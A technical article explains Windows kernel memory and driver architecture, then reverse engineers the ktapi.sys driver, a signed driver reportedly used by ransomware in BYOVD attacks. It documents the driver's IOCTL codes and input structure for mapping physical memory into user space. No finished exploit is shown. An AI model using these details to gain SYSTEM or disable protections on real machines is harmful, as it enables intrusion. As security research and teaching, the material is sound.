From Physical Memory Read/Write to SYSTEM
Contents · 64
Introduction
While writing the article Living off the Land I got stuck on one problem in the BYOVD (Bring Your Own Vulnerable Driver) section. The driver I wanted to use to demonstrate this technique was blocked by Windows because it had already been abused for some time. At that time, I had no idea that there was a specific Intel driver (iqvw64e.sys) that was not blocked.
So I had to deal with it differently. I took one of the drivers from LOLDrivers, which Windows loaded without any problems, and started reversing it.
Because I had never done kernel exploitation before, I had absolutely no idea how long it would take me. The original "max 10 hours" thus turned into a project that took much longer. During the reversing I also realized that I would not finish the full driver exploit in time for the planned release of the article, so I started looking for another way. In the end I came across the mentioned Intel driver and used an already finished PoC.
After publishing the article I put this project aside, mainly because I was getting close to the end of the CRTO course and wanted to focus on preparing for it. Once I finished it though, it seemed like a shame to throw the whole thing away (mainly because of my weakness for low-level stuff).
So I dove into it again. And I will say right away, the path to kernel exploitation without any previous experience was long and sometimes pretty unpleasant, so I wanted to write an article here that would have helped me a lot in my situation. And here is the result.
How the Windows kernel works
Before we get to how a driver works and how we can exploit it on an example, I think it is important to go over how the Windows kernel actually works. Generally, kernel code talks directly to the hardware, it is the lowest and at the same time the most privileged layer of the entire operating system. It sits between the physical hardware and the applications we run on Windows, and takes care of things that a normal program must not have access to: memory management, thread and process scheduling, networking and communication with device drivers.
It is important to understand that kernel drivers (drivers) are not "applications with higher privileges". They run in a completely different processor mode than normal programs and have practically unlimited power over the entire system. A driver running in the kernel is, from the processor's point of view, equal to the OS kernel itself. To make all of this make sense, we have to start with how the processor actually separates this power.
Privileged levels - rings
Processors of the x86/x64 architecture have a built-in hardware mechanism for separating privileges called protection rings. The architecture defines 4 levels, Ring 0 through Ring 3, where a lower number means greater privileges.
| Ring | What runs there | Privileges |
|---|---|---|
| Ring 0 | Kernel and drivers (kernel mode) | Full access to privileged instructions and hardware |
| Ring 1 | (historically unused) | - |
| Ring 2 | (historically unused) | - |
| Ring 3 | Normal applications (user mode) | Heavily restricted, no direct access to hardware |
Windows in practice only uses 2 of these levels - Ring 0 (kernel mode) and Ring 3 (user mode). Rings 1 and 2 remain empty (they were designed at a time when operating systems were expected to have more layers, but modern systems do not use these layers).
To be more precise, beyond these 4 levels there are also "more negative layers" today, but we will not cover those here:
- Ring -1 - hypervisor (Intel VMX root, AMD SVM root). It runs below the kernel and can control Ring 0 itself. Windows uses this with Hyper-V and VBS/HVCI.
- Ring -2 - SMM (System Management Mode), a special firmware/BIOS mode that even the operating system cannot see.
Why the ring matters
In Ring 3 the processor forbids a program from doing a lot of things: it cannot directly access hardware, cannot modify page tables, cannot disable interrupts, etc. If an application needs something that only the kernel can do (open a file, allocate memory, send data over the network), it has to ask the kernel through a so-called syscall (syscall/sysenter instructions). This safely switches the processor from Ring 3 to Ring 0, the kernel checks and executes the request, and then returns control back.
There is therefore a solid wall between Ring 3 and Ring 0 enforced by the processor. But there is no such wall between the kernel and a driver - both are in Ring 0. This is the whole reason why driver security is so important, it is not an "application with high privileges", but a part of the most trusted part of the system.
Virtual vs physical memory
The second pillar we need to understand is memory. There are 2 different views of it:
- Physical memory - actual addresses in RAM (and also addresses of mapped devices, see MMIO). It is "real hardware": a byte at a physical address corresponds to a cell in a memory module.
- Virtual memory - an abstraction that every process sees. Every process has its own virtual address space and thinks it has memory all to itself from zero upwards.
Virtual memory exists for several reasons:
- Isolation - process A cannot see into process B's memory. The same virtual address
0x400000in the context of different processes points to a completely different physical location. - Protection - every memory page can have permissions set (read / write / execute) and the processor enforces them.
- Abstraction - the process sees a continuous block of memory, even if it is scattered across physical RAM or even temporarily stored on disk (paging/swap).
Address space layout in Windows (x64)
On 64-bit Windows, so-called canonical 48-bit addresses are used. The space is split into 2 halves:

An important detail: kernel space is mapped into every process, but it is marked so that only Ring 0 can access it. So when an application in Ring 3 tries to access a kernel address, the processor blocks it. The kernel, on the other hand, sees everything.
How virtual address translation to physical works
This is the core of the whole mechanism. The processor never works with a virtual address directly - every time a program reads or writes, the virtual address first has to be translated into a physical address. This translation is done by the hardware unit MMU (Memory Management Unit) using a data structure called page tables.
Memory is divided into pages (usually 4 KB). Translation happens through several levels of tables. On x64, 4-level paging is normally used. A 48-bit virtual address is split like this:

Some modern x64 processors already support 5-level paging (LA57), so they have 57-bit addresses, but that is a detail for us. In this article we will work with 4-level paging, which is still the standard on normal Windows systems.
Step by step
-
The processor takes the physical address of the highest table (PML4) of the given process from the CR3 register. This is exactly why every process has its own address space - when switching, the whole CR3 changes, and therefore the whole "map" of memory changes as well. (In Windows this value is called DirBase or DTB).
-
The upper 9 bits of the address are used as an index into PML4. There the processor finds a pointer to the next table (PDPT).
-
The next 9 bits index PDPT -> pointer to PD (Page Directory)
-
The next 9 bits index PD -> pointer to PT (Page Table)
-
The next 9 bits index PT -> here it finally finds the physical frame (physical page number).
-
The lower 12 bits (offset) determine the exact position inside that 4KB page.
Because walking through these four tables on every access would be slow, the processor stores translation results in a fast cache called TLB (Translation Lookaside Buffer). There are also larger pages (2mb and 1GB), which shorten the walk.
What is in one page table entry (PTE)
Each Page Table Entry does not contain only the physical frame address, but also permission bits which are enforced by the MMU.
| Bit | Name | Meaning |
|---|---|---|
| P | Present | The page is currently mapped in physical RAM |
| R/W | Read/Write | 0 = read only, 1 = read and write |
| U/S | User/Supervisor | 0 = accessible only from Ring 0, 1 = also from Ring 3 |
| NX | No-eXecute | Prevent executing code from this page |
| A | Accessed | The page was accessed |
| D | Dirty | The page was written to |
The key idea I am trying to show here is that all memory protection (who can read, write and execute) is written in these tables. And the page tables themselves are located in physical memory. The entire security model relies on the assumption that these tables (and physical memory in general) are managed exclusively by the trusted kernel and the MMU. Whoever is able to get arbitrary access to physical memory is below this abstraction.
Modern kernel protections
Because Ring 0 is so powerful, CPU manufacturers and Microsoft have added a number of protections designed to make an attacker's life harder, even if they somehow get into the kernel:
-
DEP / NX (Data Execution Prevention) - Thanks to the NX bit, code cannot be executed from data pages. It kills classic attacks like "put shellcode into a buffer and jump to it".
-
KASLR (Kernel Address Space Layout Randomization) - addresses of the kernel and drivers are randomly shifted at startup, so the attacker does not know in advance where things are located in memory.
-
SMEP (Supervisor Mode Execution Prevention) - prevents the kernel (Ring 0) from executing code located on a user-mode page. A historically popular trick was redirecting kernel execution to shellcode prepared in user memory; SMEP does not allow this.
-
SMAP (Supervisor Mode Access Prevention) - prevents the kernel from even reading/writing user pages unless it explicitly enables access. It makes passing crafted data from user mode to the kernel harder.
-
DSE (Driver Signature Enforcement) - 64-bit Windows refuses to load a driver into the kernel if it is not digitally signed. The goal is to prevent arbitrary code from getting into Ring 0.
-
PatchGuard (KPP - Kernel Patch Protection) - on x64 Windows, it periodically checks the integrity of critical kernel structures (e.g. SSDT, IDT, GDT, key parts of the code). When it detects an unauthorized modification, the system intentionally crashes into a BSOD. It is meant to prevent "patching" and hooking of the kernel.
-
HVCI (Hypervisor-Enforced Code Integrity) - using virtualization (VBS), it moves code integrity enforcement into an isolated, more privileged layer (Ring -1) than the one the kernel itself runs in. It continuously enforces that only signed code is executed in the kernel and that a memory page cannot be writable and executable at the same time. Unlike PatchGuard, which checks periodically and runs at the same level as the threat, HVCI enforcement is architecturally above the kernel, so a compromised kernel cannot disable it.
-
CFG / kCFG (Control Flow Guard) - verifies the targets of indirect calls so that an attacker cannot easily redirect execution to an arbitrary location.
Where physical memory ties it all together
To summarize it: almost the entire security model of operating systems relies on the virtual memory abstraction. Process separation, read/write/execute permissions, protection of kernel space from user space - all of these are rules written in page tables, which are located in physical memory and are assumed to be manipulated only by the trusted kernel.
A driver that can arbitrarily read and write physical memory operates below this abstraction - it does not play by the rules of virtual memory because it directly accesses the hardware where those rules are created in the first place. This is exactly why signed but vulnerable drivers are so dangerous. They form a gateway between Ring 0 and Ring 3, but if there is a vulnerability on the driver side, an attacker can abuse it and obtain primitives that the kernel normally keeps safely to itself. This then creates the technique known as BYOVD (Bring Your Own Vulnerable Driver), which you can read more about in my previous article on this topic.
How a Windows driver works
In the previous section we said that a driver runs in Ring 0 and is, from the processor's point of view, equal to the kernel itself. Now we will look at how a driver actually works internally - how it gets loaded, how it creates an "entry point" for communication and mainly how code from user mode communicates with it. This communication channel is exactly where most attacks against drivers happen.
What is a driver
A driver is basically a piece of code that runs in the kernel and extends the kernel with some functionality. Most often it handles hardware (graphics or network card, disk...), but not always. There are plenty of purely software drivers that do not handle any physical hardware (antiviruses, virtualization tools, monitoring utilities...). We can recognize drivers by the .sys extension.
Because a driver runs in Ring 0, everything we said about the kernel applies to it:
-
Shared address space - all drivers and the kernel share 1 kernel address space. A bug in one driver can therefore overwrite the memory of the kernel or another driver.
-
No safety net - when an application crashes in Ring 3, the system keeps running. When a driver does the same in Ring 0, it takes the whole system down with it into a BSOD.
-
Full access - the driver has full access to physical memory, privileged CPU instructions and kernel structures that cannot be accessed from user mode.
Driver types and frameworks
Not all drivers are equal. Windows has historically supported several models for writing a driver:
| Model | Name | Description |
|---|---|---|
| WDM | Windows Driver Model | Older, low-level model. The driver works directly with IRPs and kernel structures. A lot of flexibility, but also a lot of responsibility and more room for mistakes. |
| WDF/KMDF | Kernel-Mode Driver Framework | Newer framework on top of WDM. A lot of things (power management, PnP, synchronization) are handled by the framework for the developer. Less boilerplate, fewer bugs. |
| UMDF | User-Mode Driver Framework | The driver runs in user mode (Ring 3). Safer, but with limitations - it has no direct access to hardware or kernel memory. |
WDM gives the developer the most control, and therefore also the most responsibility. Bugs in it tend to be more common because the framework does not handle as many things for it.
For the kernel-mode frameworks WDM and KMDF, the driver runs in Ring 0. They differ only in the amount of abstraction the framework provides. UMDF is a different case, it runs in user mode and has a different lifecycle.
How a driver gets loaded into the system
A driver is registered in Windows as a service of type kernel driver. The whole loading process then looks like this:
-
Registration - the driver (
.sysfile) is registered as a service, typically through the Win32 APICreateServiceor by directly writing to the registry underHKLM\SYSTEM\CurrentControlSet\Services\<name>. The path to the.sysfile, service type (SERVICE_KERNEL_DRIVER) and startup method are set here. -
Signature check - before the driver is loaded, its signature (DSE) is checked. If the driver is not properly signed, the system rejects it.
-
Starting the service - by calling
StartService(or automatically during system startup), the driver is loaded into the kernel address space. -
DriverEntry- after loading, the system calls the driver's entry point, theDriverEntryfunction. It is similar tomain()in a normal program. Here the driver prepares its structures, registers handler functions and creates a device object (see below).
NTSTATUS DriverEntry(
    PDRIVER_OBJECT  DriverObject,    // pointer to the driver object
    PUNICODE_STRING RegistryPath    // registry path
);
Loading a driver requires administrator privileges, specifically the SeLoadDriverPrivilege privilege. This is exactly the prerequisite for BYOVD: the attacker generally has to be an administrator in order to load the driver at all.
Device object and symbolic link
For someone to communicate with the driver, it needs an "entry point". The driver creates one in DriverEntry:
-
Device Object - the driver calls
IoCreateDeviceand creates a device object. It exists in the kernel and represents an "instance" of the driver that can be communicated with. -
Symbolic link - the device is not visible from user mode by itself. The driver therefore assigns it a symbolic link by calling
IoCreateSymbolicLink, typically in the form\\.\MyDriver(you can also encounter the form\\DosDevices\MyDriver). This symlink is what allows the driver to be "touched" from Ring 3.
// Create the device object
IoCreateDevice(
    DriverObject,           // driver object
    0,                      // device extension size
    &deviceName,            // internal name (\Device\MyDriver)
    FILE_DEVICE_UNKNOWN,    // device type
    0,                      // characteristics
    FALSE,                  // exclusive access
    &deviceObject           // output: pointer to the device object
);

// Create a symlink visible from user mode
IoCreateSymbolicLink(
    &symlinkName,           // \\.\MyDriver (\\DosDevices\MyDriver)
    &deviceName             // \Device\MyDriver
);
A user-mode application can then access the driver exactly like it would open a file:
HANDLE hDevice = CreateFile(
    "\\\\.\\MyDriver",     // symbolic link
    GENERIC_READ | GENERIC_WRITE,
    0, NULL,
    OPEN_EXISTING,
    0, NULL
);
This gives it a handle through which it can communicate with the driver.
An important security detail here: the driver can (and should) set an ACL (Access Control List) on the device object, which specifies who is allowed to open the device. A lot of vulnerable drivers either do not set an ACL at all, or set it too loosely - then an unprivileged process can communicate with the driver.
Communication between user mode and the kernel: IRP and Major Functions
When an application from user mode wants something from the driver (open it, read from it, send it a command), Windows internally wraps it into a structure called an IRP (I/O Request Packet) and passes it to the driver.
In DriverEntry, the driver registers handler functions for individual types of requests. These are called major functions and are stored in the MajorFunctions array in the DRIVER_OBJECT structure:
| Major Function | Corresponds to user-mode call | What it does |
|---|---|---|
IRP_MJ_CREATE | CreateFile | Open a handle to the device |
IRP_MJ_CLOSE | CloseHandle | Close a handle |
IRP_MJ_READ | ReadFile | Read data from the device |
IRP_MJ_WRITE | WriteFile | Write data to the device |
IRP_MJ_DEVICE_CONTROL | DeviceIoControl | Custom command (IOCTL) |
Registration in code looks like this:
DriverObject->MajorFunction[IRP_MJ_CREATE]         = MyCreateHandler;
DriverObject->MajorFunction[IRP_MJ_CLOSE]          = MyCloseHandler;
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = MyIoctlHandler;
The whole flow therefore looks like this: the application calls CreateFile -> Windows creates an IRP_MJ_CREATE IRP from it -> the I/O Manager delivers it to the driver -> the driver processes it in its handler and returns the result back.
IOCTL - custom API of the driver
This is the core of the whole thing, and at the same time the place where most attacks against drivers actually happen.
While IRP_MJ_READ and IRP_MJ_WRITE are used to transfer data, IRP_MJ_DEVICE_CONTROL handles so-called IOCTL (I/O Control Code) - custom commands that the driver defines itself. It is basically the driver's custom API: "do this specific thing with this data".
From user mode, an IOCTL is called using the DeviceIoControl function:
DeviceIoControl(
    hDevice,            // handle from CreateFile
    IOCTL_CODE,         // command code (what the driver should do)
    inputBuffer,        // input data for the driver
    inputSize,          // size of input data
    outputBuffer,       // buffer for the response
    outputSize,         // size of the output buffer
    &bytesReturned,     // how many bytes the driver returned
    NULL
);
How the IOCTL code is constructed
An IOCTL code is not a random number (even though it can sometimes look like one), it has a fixed structure defined by the CTL_CODE macro:
#define IOCTL_READ_PHYS_MEM  CTL_CODE(
    FILE_DEVICE_UNKNOWN,    // device type
    0x800,                  // function code (0x800+ = user-defined)
    METHOD_BUFFERED,        // transfer method
    FILE_ANY_ACCESS         // required access rights
)
| Field | Meaning |
|---|---|
| DeviceType | Device type (usually FILE_DEVICE_UNKNOWN for SW drivers) |
| Function | Command number. Values 0x000-0x7FF are reserved for Microsoft, 0x800+ are for custom use. |
| Method | How data is transferred between user and kernel mode (see below) |
| Access | What rights the handle must have (FILE_READ_ACCESS, FILE_WRITE_ACCESS, FILE_ANY_ACCESS) |
Transfer methods
The Method field in the IOCTL code determines how Windows passes data between the usermode buffer and the kernel. This is important because a wrongly selected or improperly handled method is a common source of vulnerabilities:
| Method | How it works | Security |
|---|---|---|
METHOD_BUFFERED | The system allocates a kernel buffer, copies the input data from user mode into it and after processing copies the output back. The driver works only with the kernel copy. | Safest, kernel and user buffers are separated. |
METHOD_IN_DIRECT / METHOD_OUT_DIRECT | The input buffer is copied like with buffered, but the output (or input for IN) buffer is mapped through an MDL (Memory Descriptor List) directly into kernel space. | Moderately safe, the MDL ensures that the pages remain locked in memory. |
METHOD_NEITHER | The system does not copy anything and validates nothing. The driver receives raw pointers from user mode (IRP->UserBuffer, Parameters.DeviceIoControl.Type3InputBuffer) and has to verify itself that they point into user space and are valid. | Most dangerous, if the driver does not validate them, the attacker can provide a kernel address and the driver will write to it. |
A lot of vulnerable drivers use
METHOD_NEITHERand perform no pointer validation. The attacker can then provide an address in kernel memory as the "output buffer" and the driver will obediently write data there, effectively giving the attacker an arbitrary write primitive in Ring 0.
Where all of this ties into security
When we summarize it all, the driver exposes a communication channel from user mode (Ring 3) to kernel mode (Ring 0). The whole chain looks like this:
-
CreateService/StartService- the driver is loaded into the kernel. -
CreateFileon\\.\MyDriver- opening a handle to the device object. -
DeviceIoControlwith an IOCTL code and buffer - sending the command.
And this is exactly where the problem appears. A lot of drivers (especially older OEM/utility ones) offer dangerous powerful operations through IOCTLs - like "write to this physical address", "read this MSR (Model-Specific Register)" or "map this physical address into user mode". And they do not sufficiently check who is calling them and with what parameters. The driver then acts as something like a proxy into Ring 0: the attacker sends a crafted buffer from user mode through DeviceIoControl and forces the driver to perform an operation on their behalf that would otherwise not be accessible from Ring 3.
As we said in the previous section, all memory protection relies on page tables which are located in physical memory. A driver that allows arbitrary reading and writing of physical memory operates below this abstraction, and therefore can bypass practically the entire security model of the system.
Attacks in practice
It is good to somehow categorize attacks against drivers. The term "attack on a driver" is actually very broad and every scenario has its own prerequisites, severity and defense. When we split them up, it is easier to orient ourselves and we can assign an appropriate defense to them.
In practice we can split attacks along 2 axes:
-
according to the origin of the driver - how the vulnerable driver gets onto the system in the first place
-
according to the goal - what the attacker wants to achieve by abusing the driver
According to the origin of the driver
BYOVD (Bring Your Own Vulnerable Driver)
The attacker brings the vulnerable driver onto the system themselves. The driver is signed (so it passes DSE), but it contains a vulnerability. The advantage for the attacker is that they do not have to rely on what is already on the system, they can bring their own driver for which they already have a working exploit. But it also has a disadvantage: the attacker generally already needs administrator access on the computer in order to load the driver at all.
Driver already on the system
In this case the attacker abuses a driver that is already installed on the machine (OEM utility, graphics driver, antivirus...). The advantage for the attacker is that they do not have to install anything or bring anything with them, so it does not raise suspicion from loading a new driver. But it has a disadvantage: the attacker is dependent on what is already on the system.
According to the goal
-
Privilege escalation (LPE) - obtain higher privileges, ideally all the way to Ring 0 / SYSTEM.
-
Disabling protections - use kernel access to take down or blind EDR/AV. A common BYOVD goal.
-
Persistence - stay hidden in the system and survive a reboot (rootkits).
Vulnerable driver ktapi.sys
Now that we have the theoretical foundation we can get into the driver itself. ktapi.sys is a legacy cross-signed driver from Kornton, its full name is "Korton Technology Application Programming Interface". The driver was used by the ransomware group The Gentleman as part of a BYOVD attack, through which they gained the ability to disable protection on the machine. What is interesting is that it is a very little-known driver, before Expel's public disclosure (which I recommend reading, because they show how the ransomware group's exploit itself works) there was only one mention of it on Google and that was even without a download link.
Reverse engineering the ktapi.sys driver
DriverEntry
Every driver has a DriverEntry, as I already mentioned it is something like main in a classic C program. In this particular driver, DriverEntry looked like this:

This code could be broken down into the following steps:
Preparing names
builtin_wcsncpy(internalName,L"\\Device\\ktapi",0xe);
memcpy(externalName,L"\\DosDevices\\ktapi",0x24);
- internalName =
\Device\ktapi- name of the device object in the kernel object namespace. - externalName =
\DosDevices\ktapi- symbolic link through which the device can be opened from user space as\\.\ktapi.
Initializing UNICODE_STRING and creating the device
RtlInitUnicodeString(&deviceName,internalName);
Result = IoCreateDevice(DriverObject,0,&deviceName,
                        0x8000,        // DeviceType = FILE_DEVICE_UNKNOWN
                        0,             // DeviceCharacteristics
                        '\0',          // Exclusive = False
                        &DeviceObject);
0x8000= FILE_DEVICE_UNKNOWN0= no extensions (DeviceExtensionssize 0)FALSE= not exclusive (multiple processes can open it)
Registering dispatch routines
Here Ghidra did not automatically assign names to the dispatch routines, we can adjust it like this:
DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = IoctlHandler; // 0xE
DriverObject->MajorFunction[IRP_MJ_CLOSE]          = IoctlHandler; // 0x2
DriverObject->MajorFunction[IRP_MJ_CREATE]         = IoctlHandler; // 0x0
DriverObject->DriverUnload                         = DriverUnloader;
Now we can notice that all driver functionality is assigned to the IoctlHandler function.
Creating the symbolic link
RtlInitUnicodeString(&symbolicLinkName, externalName);
Result = IoCreateSymbolicLink(&symbolicLinkName, &deviceName);
if (Result < 0) {
    IoDeleteDevice(DeviceObject);
}
This part of the code connects \DosDevices\ktapi with \Device\ktapi, thanks to this part of the code we are able to access the driver from userspace. If the link cannot be created, the device is deleted (it cleans up after itself).
IoctlHandler
This is what the whole partially decompiled IoctlHandler looks like:

The reason why I did not decompile it completely is that most of it is boilerplate code and the main thing we need to take away from it are the IOCTL codes and what they do:
| IOCTL | Meaning |
|---|---|
0x82007000 | mapPhysicalMemory - maps physical memory into user-space |
0x82007100 | unmap - ZwUnmapViewOfSection over a previously mapped section |
0x82007200 | runPortloScript - runs mini-bytecode that can do in/out on any port |
And now we will focus on mapping physical memory.
mapPhysicalMemory
Now we get to the main function that maps physical memory:

The function has the following signature:
NTSTATUS mapPhysicalMemory(PDEVICE_OBJECT DeviceObject,
                           userInputStruct *userData,
                           ULONG outputLen,
                           ULONG inputLen)
The first thing we will focus on is the input and output size check. The driver expects at least 24 bytes (0x18) on input and 8 bytes on output. The input uses a structure that looks like this:
| Offset | Size | Field |
|---|---|---|
| 0x00 | 4 | InterfaceType |
| 0x04 | 4 | BusNumber |
| 0x08 | 8 | BusAddress |
| 0x10 | 4 | AddressSpace |
| 0x14 | 4 | Length |
The function itself then performs these steps:
-
Opens the section
\Device\PhysicalMemorythroughZwOpenSectionwith access mask0xF001F, which corresponds to full access (read, write, execute, extend). -
Gets a reference to the section object through
ObReferenceObjectByHandle. -
Translates the bus address to a physical address using
HalTranslateBusAddress(twice, for the beginning and end of the range). -
Maps physical memory into our process through
ZwMapViewOfSectionwith protection flagsPAGE_READWRITE | PAGE_NOCACHE(0x204). -
Writes the resulting virtual address at offset
0x00of the input structure, from where the user can read it.
The most important part is the ZwMapViewOfSection call:
status = ZwMapViewOfSection(hPhysicalMemorySection,
                            (HANDLE)-1,             // current process
                            &local_80,              // where VA is stored
                            0,
                            length,                 // mapping size
                            &local_70,              // offset in section
                            &length,
                            1,                      // ViewShare
                            0,
                            0x204);                 // PAGE_READWRITE | PAGE_NOCACHE
